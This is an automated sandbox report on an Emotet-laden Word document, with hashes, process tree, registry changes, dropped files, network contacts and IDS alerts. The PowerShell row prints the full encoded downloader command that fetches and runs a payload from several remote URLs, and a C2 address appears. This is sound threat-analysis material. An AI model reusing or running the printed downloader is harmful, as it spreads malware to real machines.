| download: | hb9q43gnlhpdpi |
| Full analysis: | https://app.any.run/tasks/04935a58-885a-429d-991a-a99d88d6be62 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 20:04:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Dignissimos., Author: Jade Collet, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 20:04:00 2020, Last Saved Time/Date: Mon Oct 19 20:04:00 2020, Number of Pages: 1, Number of Words: 2141, Number of Characters: 12206, Security: 8 |
| MD5: | 45931D5C9CA8EB61F81279EA30356C9C |
| SHA1: | 919F8028EFAA036EACA752099E47E8E151AC08CE |
| SHA256: | 6D9A917274E34E1E7386BCE25FF3B77A5679B4387C2B11082F13F4CCED84D232 |
| SSDEEP: | 3072:sJivKie6B/w2yiWydwP3/80I6tIZtDPI+W9Sd+l4PJhERTM5/oKUQ2t1q2cu/9hu:sJiP/w2P/itIZtDPI+W9Sd+l4PJhERTO |
MALICIOUS
Application was dropped or rewritten from another process
- Yzsk_77.exe (PID: 824)
- gpscript.exe (PID: 3804)
Connects to CnC server
- gpscript.exe (PID: 3804)
EMOTET was detected
- gpscript.exe (PID: 3804)
Changes the autorun value in the registry
- gpscript.exe (PID: 3804)
SUSPICIOUS
Starts itself from another location
- Yzsk_77.exe (PID: 824)
Executed via WMI
- Yzsk_77.exe (PID: 824)
- POwersheLL.exe (PID: 2872)
Executable content was dropped or overwritten
- Yzsk_77.exe (PID: 824)
PowerShell script executed
- POwersheLL.exe (PID: 2872)
Creates files in the user directory
- POwersheLL.exe (PID: 2872)
Reads Internet Cache Settings
- gpscript.exe (PID: 3804)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 2872)
Creates files in the user directory
- WINWORD.EXE (PID: 2480)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Dignissimos. |
|---|---|
| Subject: | - |
| Author: | Jade Collet |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 19:04:00 |
| ModifyDate: | 2020:10:19 19:04:00 |
| Pages: | 1 |
| Words: | 2141 |
| Characters: | 12206 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 101 |
| Paragraphs: | 28 |
| CharCountWithSpaces: | 14319 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 824 | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\hb9q43gnlhpdpi.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2872 | POwersheLL -ENCOD UwBFAFQAIABBAGIAaQAgACAAKABbAHQAeQBwAGUAXQAoACcAUwB5AFMAdABFACcAKwAnAG0ALgBJAG8ALgBkAEkAUgBFACcAKwAnAEMAJwArACcAdAAnACsAJwBPAHIAWQAnACkAIAAgACkAIAAgADsAIAAgAFMAZQBUAC0AdgBBAHIASQBhAGIAbABFACAAIAA2AEkATwAgACAAKAAgACAAWwBUAFkAcABFAF0AKAAnAFMAJwArACcAWQBzAHQAZQBtAC4AbgBlACcAKwAnAFQALgBzAEUAJwArACcAcgB2AEkAYwBlAFAAJwArACcAbwBJAG4AdABNAGEATgAnACsAJwBhACcAKwAnAEcAJwArACcAZQBSACcAKQAgACkAOwAgAHMAVgAgACAAKAAnADQAMABuACcAKwAnADcAQQAnACkAIAAgACgAIAAgAFsAdAB5AHAARQBdACgAJwBzACcAKwAnAHkAcwBUAEUAbQAnACsAJwAuACcAKwAnAG4ARQBUAC4AUwAnACsAJwBFAEMAJwArACcAVQByAEkAVAB5AHAAcgAnACsAJwBPAFQAbwBDAE8ATAAnACsAJwB0AHkAJwArACcAUABFACcAKQAgACAAKQAgADsAIAAkAEcAZQBoADYAdQB6AF8APQAoACcAQgAnACsAJwBzAGgAXwAnACsAJwBsAHIAXwAnACkAOwAkAEsAdQBmADgAaQAzAHkAPQAkAEoAMQA0AGcAeABkAGEAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABVADYAawB6ADUAcQBiADsAJABBAGQAeABlAHYANAB4AD0AKAAnAEcAZQBqAHMAJwArACcAdwBtADgAJwApADsAIAAgACgAIABHAEUAVAAtAEMAaABJAEwAZABJAHQAZQBtACAAVgBhAHIAaQBBAEIAbABlADoAQQBCAEkAKQAuAFYAYQBMAHUARQA6ADoAQwBSAEUAYQBUAGUAZABJAHIAZQBDAHQATwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9ACcAKwAnAEQAagAnACsAJwBxAGsAYQA0ACcAKwAnAG0AewAwAH0AJwArACcAQgAnACsAJwBnAGcAJwArACcANQA2AHkAJwArACcAdAB7ADAAfQAnACkALQBmAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAEUAdQBxAGYANgBtAHAAPQAoACcARABjAGMAMQBwACcAKwAnAGwAJwArACcAcwAnACkAOwAgACgAIAAgAEcAZQBUAC0AdgBhAHIAaQBBAEIATABFACAANgBpAE8AIAApAC4AVgBhAEwAVQBFADoAOgBzAGUAYwBVAFIAaQBUAHkAcABSAE8AdABPAGMAbwBMACAAPQAgACAAIAAkADQAMABuADcAQQA6ADoAdABsAFMAMQAyADsAJABMAHIAMABpADUANwBiAD0AKAAnAEIAJwArACcAbgAnACsAJwA4AHMANgBzAHQAJwApADsAJABZAGUAYwBtADYAXwBrACAAPQAgACgAJwBZAHoAcwBrACcAKwAnAF8ANwA3ACcAKQA7ACQAUgBxAF8AcwAxADgAYgA9ACgAJwBRACcAKwAnAHgAYwBmAG8AeQAnACsAJwAzACcAKQA7ACQATgA3AGMAcwBwADgAbQA9ACgAJwBPAHgAJwArACcAMwAxADUAaQB4ACcAKQA7ACQASwBiADgAOQBwAGQAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBDACcAKwAnAFMAZwBEACcAKwAnAGoAcQBrAGEAJwArACcANABtAEMAJwArACcAUwBnAEIAJwArACcAZwBnADUANgAnACsAJwB5AHQAQwAnACsAJwBTAGcAJwApACAALQBjAFIARQBQAGwAQQBDAGUAIAAgACcAQwBTAGcAJwAsAFsAQwBoAGEAcgBdADkAMgApACsAJABZAGUAYwBtADYAXwBrACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABQAGoAdABuADcAdQA2AD0AKAAnAEkAMAA3AGgAcQAnACsAJwBvAGMAJwApADsAJABTAHAAbwB1ADcAMwB3AD0AbgBlAGAAdwAtAE8AYABCAGoAZQBjAFQAIABuAEUAdAAuAFcAZQBiAEMATABJAEUAbgBUADsAJABEAHkAZgBmAF8AeABhAD0AKAAnAGgAJwArACcAdAB0AHAAJwArACcAcwA6ACcAKwAnAC8AJwArACcALwBvAG4AJwArACcAZQBwAGEAbABhAHQAZQAuAGIAaQAnACsAJwB6AC8AdwBwAC8AWQB1AFUAJwArACcAYwBwAHoATQAvACoAaAAnACsAJwB0AHQAJwArACcAcABzADoAJwArACcALwAvAHcAZQBiAGQAYQAnACsAJwBjAGgAaQBlACcAKwAnAHUALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtAGEAZABtAGkAbgAvACcAKwAnAEoAJwArACcALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcwBtACcAKwAnAGEAbAAnACsAJwBsAGIAJwArACcAYQB0ACcAKwAnAGMAaABsAGkAJwArACcAdgBpACcAKwAnAG4AZwAnACsAJwAuAGMAbwBtACcAKwAnAC8AdwAnACsAJwBwACcAKwAnAC0AYQBkAG0AaQBuAC8AdQBjACcAKwAnAGMARQAvACoAaAAnACsAJwB0AHQAcAA6AC8ALwByAGkAYwAnACsAJwBoACcAKwAnAGUAbABsAGUAbQBhACcAKwAnAHIAaQAnACsAJwBlACcAKwAnAC4AYwBvAG0AJwArACcALwB3AHAALQBhAGQAbQBpAG4ALwB4AGwAVABXACcAKwAnAFcALwAqAGgAJwArACcAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwArACcAcgBpACcAKwAnAGMAaABlACcAKwAnAGwAbABlAHMAaABhAGQAbwBhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAJwArACcAbgAnACsAJwAvACcAKwAnAFUAYwByAGsAJwArACcAYwB2ACcAKwAnAHAALwAqAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AaABvACcAKwAnAGwAbwBuACcAKwAnAGMAaAAnACsAJwBpAGwAJwArACcAZQAuAGMAbAAvAHAAdQAnACsAJwByAGUAbABvACcAKwAnAHYAZQAnACsAJwAvAFkANAAvACcAKwAnACoAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8ALwBhACcAKwAnADIAegBhACcAKwAnAHIAYwAnACsAJwBoAGkAdABlAGMAdAAuAGMAbwBtAC8AdwBwAC0AYQAnACsAJwBkAG0AaQAnACsAJwBuAC8ATAAnACsAJwBBAHMAMABQAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvAC8AcgBhAHUAbQBmAHUAZQByAG4AZQB1AGUAcwAuACcAKwAnAGUAJwArACcAdQAnACsAJwAvACcAKwAnAGUAcgByAG8AJwArACcAcgAvAEEAJwArACcAdQAnACsAJwBUAGkASAAvACcAKQAuAHMAUABsAEkAVAAoACQAWABnADMAZAA0AG8AawAgACsAIAAkAEsAdQBmADgAaQAzAHkAIAArACAAJABEAG4AMABkAGYAbABmACkAOwAkAEEAcwB0AGUAZgBvAHEAPQAoACcAQQA5ACcAKwAnAGYAcgBiACcAKwAnAGUAZwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEkAbABvAHYAdAByAG4AIABpAG4AIAAkAEQAeQBmAGYAXwB4AGEAKQB7AHQAcgB5AHsAJABTAHAAbwB1ADcAMwB3AC4ARABvAHcATgBMAG8AYQBEAGYAaQBsAEUAKAAkAEkAbABvAHYAdAByAG4ALAAgACQASwBiADgAOQBwAGQAbwApADsAJABPAHMANAB4AHEAdAAzAD0AKAAnAFoAMwAnACsAJwBpAHQAdwAnACsAJwAzAGEAJwApADsASQBmACAAKAAoAGcAYABFAFQAYAAtAEkAVABFAE0AIAAkAEsAYgA4ADkAcABkAG8AKQAuAGwARQBOAGcAdABIACAALQBnAGUAIAAyADMAOQAwADUAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3ACcAKwAnAGkAbgAzADIAXwBQACcAKwAnAHIAbwBjACcAKwAnAGUAcwBzACcAKQApAC4AYwBSAGUAQQB0AEUAKAAkAEsAYgA4ADkAcABkAG8AKQA7ACQATABoADAANgA5AGYAdAA9ACgAJwBWAGQANwAnACsAJwBpACcAKwAnADQAMgBhACcAKQA7AGIAcgBlAGEAawA7ACQAVQB0AHkAcwBzADAAcgA9ACgAJwBJAGcAbgAnACsAJwBmADgAJwArACcAbQBqACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARAB6AHYAOABpAGwAeAA9ACgAJwBHADgAeABwACcAKwAnADcAXwAnACsAJwBnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3804 | "C:\Users\admin\AppData\Local\iexpress\gpscript.exe" | C:\Users\admin\AppData\Local\iexpress\gpscript.exe | Yzsk_77.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
Total events
2 104
Read events
1 207
Write events
712
Delete events
185
Modification events
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !u6 |
Value: 21753600B0090000010000000000000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4192.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2872 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TG8KV1EL7CX8IZSF1BN0.temp | — | |
MD5:— | SHA256:— | |||
| 2872 | POwersheLL.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | — | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$9q43gnlhpdpi.doc | pgc | |
MD5:— | SHA256:— | |||
| 2872 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2872 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d50e4.TMP | binary | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 824 | Yzsk_77.exe | C:\Users\admin\AppData\Local\iexpress\gpscript.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3804 | gpscript.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/O7FnM8FVPOxM6QVbxZc/mhHTL4/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3804 | gpscript.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
2872 | POwersheLL.exe | 111.90.135.17:443 | onepalate.biz | Shinjiru Technology Sdn Bhd | MY | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
onepalate.biz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
3804 | gpscript.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report